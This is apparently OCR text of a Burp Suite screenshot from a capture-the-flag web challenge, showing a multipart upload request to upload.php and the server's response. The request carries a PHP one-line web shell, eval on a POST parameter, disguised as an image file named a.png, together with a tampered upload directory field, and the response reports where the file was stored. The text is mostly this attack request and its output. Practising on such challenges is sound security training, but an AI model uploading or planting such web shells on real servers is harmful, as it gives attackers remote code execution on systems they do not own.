 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Go Cancel < ▼ > ▼
Target: http://teamxlc.sinaapp
Request
Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------136765078916898268462692960660
Content-Length: 478
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="file"; filename="a.png"
Content-Type: image/png
<?php eval($_POST['a']);?>
-----------------------------136765078916898268462692960660
Content-Disposition: form-data; name="submit"
Submit
-----------------------------136765078916898268462692960660--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 04 Mar 2021 11:38:46 GMT
Content-Type: text/html
Connection: close
Via: 3831
Content-Length: 431
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: a.png<br />Type: image/png<br />Size: 0.025390625 Kb<br />Stored in:
./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "a.png"
["extension"]=>
string(3) "png"
["filename"]=>
string(1) "a"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>
? < + > Type a search term